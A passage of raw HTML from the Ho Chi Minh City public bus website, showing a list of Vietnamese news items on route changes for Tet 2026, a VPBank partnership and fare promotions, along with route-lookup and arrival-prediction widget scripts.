	<div id="551_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_551').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.5,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 15000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true}, dimensions: {height:2,width:1,w_as_ratio: true, h_as_ratio: false}, orientation: 'horizontal',flip_direction: false}},arrows: {display: true, auto_hide: true, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 0.3,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 2,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: true,pages_at_once: 9,direction: 'horizontal',position: {vertical: 'bottom',horizontal: 'left',h_offset: 0.45,v_offset: 0,v_as_ratio: false, h_as_ratio: true}},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 10, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 551});});</script><div id="EDR_ChameleonSlider_551" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_551 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	eds1_8(function ($) {$('.edn_546_article_list_wrapper').ednDynamicArticleLoader({startingArticle:7,numberOfPostsperPage:6,params:{"language":"vi-VN","PID":"5618","mcat":"5627","ev":"1","ArtDate":"31-3-2024",portalid:0,tabid:55,moduleid:546,numberOfPostsperPage:6},sourceUrl:'/DesktopModules/EasyDNNNews/getnewsdata.ashx',triggerWrapperSelector:'#ednMoreArticlesTriggerWrapper_546',triggerOnScroll:false, addThis:false});});
	
	
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_List_Article_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_546_article_list_wrapper"><!--ArticleTemplate-->
<div class="article">
    
    
    <a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4698/L%e1%bb%84-K221-K%e1%ba%beT-GI%e1%bb%aeA-TRUNG-T194M-QU%e1%ba%a2N-L221-GIAO-TH212NG-C212NG-C%e1%bb%98NG-V192-NG194N-H192NG-TMCP-VI%e1%bb%86T-NAM-TH%e1%bb%8aNH-V%c6%af%e1%bb%a2NG-VPBANK" target="_self"><img alt="LỄ KÝ KẾT GIỮA TRUNG TÂM QUẢN LÝ GIAO THÔNG CÔNG CỘNG VÀ NGÂN HÀNG TMCP VIỆT NAM THỊNH VƯỢNG (VPBANK)" src="/Portals/0/EasyDNNNews/4698/150150p546EDNthumbIMG_4055.png" /></a>
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4698/L%e1%bb%84-K221-K%e1%ba%beT-GI%e1%bb%aeA-TRUNG-T194M-QU%e1%ba%a2N-L221-GIAO-TH212NG-C212NG-C%e1%bb%98NG-V192-NG194N-H192NG-TMCP-VI%e1%bb%86T-NAM-TH%e1%bb%8aNH-V%c6%af%e1%bb%a2NG-VPBANK" target="_self">LỄ KÝ KẾT GIỮA TRUNG TÂM QUẢN LÝ GIAO THÔNG CÔNG CỘNG VÀ NGÂN HÀNG TMCP VIỆT NAM THỊNH VƯỢNG (VPBANK)</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Ng&agrave;y 21.01, Sở X&acirc;y dựng Th&agrave;nh phố Hồ Ch&iacute; Minh đ&atilde; chủ tr&igrave; buổi k&yacute; kết giữa Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng v&agrave; Ng&acirc;n h&agrave;ng TMCP Việt Nam Thịnh Vượng (VPBank) hợp t&aacute;c ph&aacute;t triển vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng tr&ecirc;n địa b&agrave;n Th&agrave;nh phố.</span></p>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1017/AuthorName/user-đăng-tin">user đăng tin</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
<!--ArticleTemplate-->
<div class="article">
    
    
    <a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4697/Th244ng-b225o-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-tuy%e1%ba%bfn-xe-bu253t-75-trong-d%e1%bb%8bp-T%e1%ba%bft-Nguy234n-%c4%91225n-B237nh-Ng%e1%bb%8d-n%c4%83m-2026" target="_self"><img alt="Thông báo điều chỉnh hoạt động trên tuyến xe buýt 75 trong dịp Tết Nguyên đán Bính Ngọ năm 2026" src="/Portals/0/EasyDNNNews/4697/150150p546EDNthumbMVI_3671[1].MP4_snapshot_00.05.192.jpg" /></a>
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4697/Th244ng-b225o-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-tuy%e1%ba%bfn-xe-bu253t-75-trong-d%e1%bb%8bp-T%e1%ba%bft-Nguy234n-%c4%91225n-B237nh-Ng%e1%bb%8d-n%c4%83m-2026" target="_self">Thông báo điều chỉnh hoạt động trên tuyến xe buýt 75 trong dịp Tết Nguyên đán Bính Ngọ năm 2026</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px; color: black;">Kể từ ng&agrave;y 16 th&aacute;ng 01 năm 2026, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o điều chỉnh th&ocirc;ng số hoạt động tr&ecirc;n tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 75 (S&agrave;i G&ograve;n &ndash; Cần Giờ) trong dịp Tết Nguy&ecirc;n đ&aacute;n B&iacute;nh Ngọ năm 2026</span></p>
<p><span style="font-family: 'Times New Roman'; font-size: 18px; color: black;"></span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><strong><span style="font-family: 'Times New Roman'; font-size: 18px;">Ng&agrave;y 16 th&aacute;ng 02 năm 2026</span></strong></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Tổng số chuyến xe hoạt động trong ng&agrave;y: <strong>04</strong> chuyến/ng&agrave;y</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Thời gian hoạt động trong ng&agrave;y</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">+ Tại Bến xe bu&yacute;t S&agrave;i G&ograve;n: 07:30 &ndash; <strong>09:30</strong></span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">+ Tại Bến xe bu&yacute;t Cần Giờ: 04:00 &ndash; <strong>10:30</strong></span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Số xe hoạt động theo biểu đồ chạy xe: <strong>02</strong> xe/ng&agrave;y</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Thời gian gi&atilde;n c&aacute;ch: <strong>120-390</strong></span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><strong><span style="font-family: 'Times New Roman'; font-size: 18px;">Ng&agrave;y 17 th&aacute;ng 02 năm 2026</span></strong></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tổng số chuyến xe hoạt động trong ng&agrave;y: <strong>06 </strong>chuyến/ng&agrave;y</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian hoạt động trong ng&agrave;y</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Tại Bến xe bu&yacute;t S&agrave;i G&ograve;n: 07:30 &ndash; <strong>13:30</strong></span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Tại Bến xe bu&yacute;t Cần Giờ: <strong>07:00</strong> &ndash; <strong>13:00</strong></span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: &#3
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1017/AuthorName/user-đăng-tin">user đăng tin</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
<!--ArticleTemplate-->
<div class="article">
    
    
    <a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4696/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-gi%e1%ba%a3m-t%e1%ba%a7n-su%e1%ba%a5t-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-67-B%e1%ba%bfn-xe-Mi%e1%bb%81n-%c4%90244ng-c%c5%a9-B%e1%ba%bfn-xe-Mi%e1%bb%81n-%c4%90244ng-m%e1%bb%9bi" target="_self"><img alt="Điều chỉnh giảm tần suất hoạt động tuyến xe buýt số 67 (Bến xe Miền Đông cũ - Bến xe Miền Đông mới)" src="/Portals/0/EasyDNNNews/4696/150150p546EDNthumbz7449690827382_a2127956ff65d855743d496c09d7958f.jpg" /></a>
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4696/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-gi%e1%ba%a3m-t%e1%ba%a7n-su%e1%ba%a5t-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-67-B%e1%ba%bfn-xe-Mi%e1%bb%81n-%c4%90244ng-c%c5%a9-B%e1%ba%bfn-xe-Mi%e1%bb%81n-%c4%90244ng-m%e1%bb%9bi" target="_self">Điều chỉnh giảm tần suất hoạt động tuyến xe buýt số 67 (Bến xe Miền Đông cũ - Bến xe Miền Đông mới)</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <p><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng xin th&ocirc;ng b&aacute;o về việc thay đổi c&aacute;c th&ocirc;ng số vận h&agrave;nh, trọng t&acirc;m l&agrave; giảm số chuyến hoạt động trong ng&agrave;y đối với tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 67&nbsp;(Bến xe Miền Đ&ocirc;ng cũ - Bến xe Miền Đ&ocirc;ng mới).&nbsp;</span></p>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1017/AuthorName/user-đăng-tin">user đăng tin</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
<!--ArticleTemplate-->
<div class="article">
    
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4695/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-tuy%e1%ba%bfn-8-57-93" target="_self">Thông báo khôi phục lộ trình tuyến 8, 57, 93</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <div dir="auto" style="color: #080809;"><span style="font-family: 'Times New Roman'; font-size: 18px;"></span></div>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Th&ocirc;ng b&aacute;o kh&ocirc;i phục lộ tr&igrave;nh c&aacute;c tuyến xe bu&yacute;t số 8, 57 v&agrave; 93 sau thời gian tạm điều chỉnh để phục vụ thi c&ocirc;ng dự &aacute;n X&acirc;y dựng mới Cống Rạch Cầu Ngang (phường Thủ Đức). Thời gian &aacute;p dụng từ ng&agrave;y 16.01.2026.</span></p>
<div dir="auto" style="color: #080809; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"></span></div>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1017/AuthorName/user-đăng-tin">user đăng tin</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
<!--ArticleTemplate-->
<div class="article">
    
    
    <a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self"><img alt="Thông báo ngừng khai thác tuyến xe buýt không trợ giá 61-05" src="/Portals/0/EasyDNNNews/4694/150150p546EDNthumbz7435466088909_77345a5f49ae23196bf2d5cc16b808e0.jpg" /></a>
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self">Thông báo ngừng khai thác tuyến xe buýt không trợ giá 61-05</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o đến qu&yacute; h&agrave;nh kh&aacute;ch về việc ngừng khai th&aacute;c tr&ecirc;n tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 61-05 (Thủ Dầu Một &ndash; Đạo học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới), như sau:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Số hiệu tuyến:</span></strong> 61-05</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>T&ecirc;n tuyến:</span></strong> Thủ Dầu Một &ndash; Đại học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Đơn vị đảm nhận:</span></strong> C&ocirc;ng ty Cổ phần Phương Trinh v&agrave; Chi nh&aacute;nh C&ocirc;ng ty TNHH Ph&uacute;c Gia Khang.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Thời gian bắt đầu ngừng hoạt động:</span></strong> ng&agrave;y 20 th&aacute;ng 01 năm 2026</span></p>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1017/AuthorName/user-đăng-tin">user đăng tin</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
<!--ArticleTemplate-->
<div class="article">
    
    
    <a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self"><img alt="BẢN TIN TỔNG HỢP SIÊU ƯU ĐÃI GIAO THÔNG CÔNG CỘNG" src="/Portals/0/EasyDNNNews/4693/150150p546EDNthumbz7431781764689_9b5eac4296963463e1ba0a9d0e5c9bbf.jpg" /></a>
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self">BẢN TIN TỔNG HỢP SIÊU ƯU ĐÃI GIAO THÔNG CÔNG CỘNG</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        <p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Bạn đ&atilde; biết tin chưa? 🎉</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Từ đầu năm 2026, đi xe bu&yacute;t ở TP.HCM <strong>rẻ chưa từng c&oacute;</strong> với h&agrave;ng loạt ưu đ&atilde;i cực hấp dẫn: <strong>giảm đến 99%</strong>, <strong>miễn ph&iacute; 20 lượt</strong>, <strong>ho&agrave;n tiền 100%</strong> khi thanh to&aacute;n chạm v&agrave; c&ograve;n nhiều qu&agrave; tặng đi k&egrave;m!</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kh&ocirc;ng chỉ gi&uacute;p tiết kiệm chi ph&iacute;, c&aacute;c chương tr&igrave;nh lần n&agrave;y c&ograve;n mang đến trải nghiệm di chuyển tiện lợi, hiện đại hơn với thanh to&aacute;n QR, v&iacute; điện tử, thẻ ng&acirc;n h&agrave;ng&hellip; ph&ugrave; hợp cho học sinh, sinh vi&ecirc;n, người đi l&agrave;m v&agrave; cả những ai th&iacute;ch kh&aacute;m ph&aacute; th&agrave;nh phố.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nếu bạn đang t&igrave;m c&aacute;ch <strong>di chuyển vừa tiện &ndash; vừa rẻ &ndash; vừa th&ocirc;ng minh</strong>, th&igrave; đừng bỏ lỡ những ưu đ&atilde;i n&agrave;y nh&eacute;. Dưới đ&acirc;y l&agrave; tổng hợp chi tiết để bạn nắm r&otilde; v&agrave; tận dụng hết ❤️...</span></p>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1017/AuthorName/user-đăng-tin">user đăng tin</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
</div><!--ArticleRepeat:After:-->

<div class="article_rss_wrapper">
    <a href="http://buyttphcm.com.vn/Home/ctl/rss/mid/546" target="_blank"><span></span>RSS</a>
</div>


		
	
	</div>

	<div id="ednMoreArticlesTriggerWrapper_546" class="ednMoreArticlesTriggerWrapper"><button class="trigger"><span class="actionTextContainer"><span>Tải thêm 6 bản tin (còn lại 986)</span></span><span class="loadingOverlay"><span>Đang tải...</span></span></button></div>

	
	
</div>











</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

